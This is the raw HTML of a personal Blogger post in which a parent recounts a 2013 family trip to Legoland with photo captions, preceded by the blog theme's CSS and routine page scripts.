width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>24.3.13</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='7:56 PM' itemprop='datePublished'/>
<meta content='2013-03-24T11:56:07Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' title='Back to Legoland....'>
<img alt='Back to Legoland....' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg' title='Back to Legoland....'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Back to Legoland....
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2013-03-24T19:56:00+08:00'>7:56&#8239;PM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://blisspeace.blogspot.com/search/label/JB?max-results=5' rel='tag nofollow'>JB</a>
<b>,</b>
<a href='http://blisspeace.blogspot.com/search/label/legoland?max-results=5' rel='tag nofollow'>legoland</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html#comment-form'><span>
14</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6164285216489905866' itemprop='articleBody'>
<meta content='My kid already pestered me to bring him to Legoland again for weeks. He had been there for 5 times while I was there for 3 times. So, plus o...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'>My kid already pestered me to bring him to Legoland again for weeks. He had been there for 5 times while I was there for 3 times. So, plus one more and it's 6 and 4. LOL... Since it's the start of school holidays in Malaysia while its the end for Singapore, I thought it's a great idea too as there will less crowded on a Saturday. Well, how true am I. The queue for the rides were shorter compared to our last visit in December. And, the rain also just stopped, making it a cooling day. Both my kid and I had a great time, while the mom and sis went shopping elsewhere.<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Panoramic view from miniland</td></tr>
</tbody></table>
<div>
<br /></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWUyqusP5unToIwr6k6-VQBGgzyCI7-QLNyfFeoCP_AC-3UH5Z2791WzU2_uQUs3SMnDv_F9X12RM-KzaaIOHHf3iwjtHPJF3pqCCNU6Vu5w71y07rAVZBbKv1hZfpoQTFXUkLBJw-aDXH/s1600/C360_2013-03-23-17-06-036.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWUyqusP5unToIwr6k6-VQBGgzyCI7-QLNyfFeoCP_AC-3UH5Z2791WzU2_uQUs3SMnDv_F9X12RM-KzaaIOHHf3iwjtHPJF3pqCCNU6Vu5w71y07rAVZBbKv1hZfpoQTFXUkLBJw-aDXH/s1600/C360_2013-03-23-17-06-036.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Getting ready for his rides</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfRwRYk7dNoUJYsT6iwiomS24WoZX835nb6_tT2cTqsfWZFRgQfRKQaEFFISX6MiDh8YsgwxsDgfB_PcKJ1001UtpVK65z3O6XojjZVzWXXWieH-IpFkhl9foTi71Zx6Kbf-JDoJF2wJ82/s1600/C360_2013-03-23-17-16-045.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfRwRYk7dNoUJYsT6iwiomS24WoZX835nb6_tT2cTqsfWZFRgQfRKQaEFFISX6MiDh8YsgwxsDgfB_PcKJ1001UtpVK65z3O6XojjZVzWXXWieH-IpFkhl9foTi71Zx6Kbf-JDoJF2wJ82/s1600/C360_2013-03-23-17-16-045.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Horse ride ... his favourite!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn_CU52MCa9hXwBYiupvggGvW8VI3QGklS_CUYkiNhF4Sh0F6bvgejet04fclZuo9Nv2qQdf6ScsSoluIg7SpYLhKqCIFNaWd8akJXiG46TNrg6imYWAa9N6zccU6Zjaux029wM8vV4REn/s1600/C360_2013-03-23-18-11-027.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn_CU52MCa9hXwBYiupvggGvW8VI3QGklS_CUYkiNhF4Sh0F6bvgejet04fclZuo9Nv2qQdf6ScsSoluIg7SpYLhKqCIFNaWd8akJXiG46TNrg6imYWAa9N6zccU6Zjaux029wM8vV4REn/s1600/C360_2013-03-23-18-11-027.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Lego Dino!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzA5IAhVQ7gkEnOrfeZO02ddU9_2Tbncw6sIr4wjTQMhkWqtJUra37bLdzaJsQseTwMWxClcN7-DR4TOKcIvDJulx4eOeP2kTsJUHdy06LYh2plGvmhz-C9cjoI_axqOSMHgMYFmnL4zQI/s1600/C360_2013-03-23-17-17-028.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzA5IAhVQ7gkEnOrfeZO02ddU9_2Tbncw6sIr4wjTQMhkWqtJUra37bLdzaJsQseTwMWxClcN7-DR4TOKcIvDJulx4eOeP2kTsJUHdy06LYh2plGvmhz-C9cjoI_axqOSMHgMYFmnL4zQI/s1600/C360_2013-03-23-17-17-028.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">He don't mind posing for me this time round which he usually shy away nowadays</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdQHxq8DqJGY7AfyOcgNOBj61vlo5rZLV9XSva4GzCnHqGW3dHgDACieFNk_EecgJDm1K0fUlR0WtpWbwHr4LF7p0zXsyTPoig-G9Spzd7Rk-mq3iGJCnw-FLYDAh7Wy5etzGYJ6AH2nDV/s1600/C360_2013-03-23-18-12-022.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdQHxq8DqJGY7AfyOcgNOBj61vlo5rZLV9XSva4GzCnHqGW3dHgDACieFNk_EecgJDm1K0fUlR0WtpWbwHr4LF7p0zXsyTPoig-G9Spzd7Rk-mq3iGJCnw-FLYDAh7Wy5etzGYJ6AH2nDV/s1600/C360_2013-03-23-18-12-022.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Dino Island.... this one I don't dare to play, the boat just fell all the way down at high speed :P</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
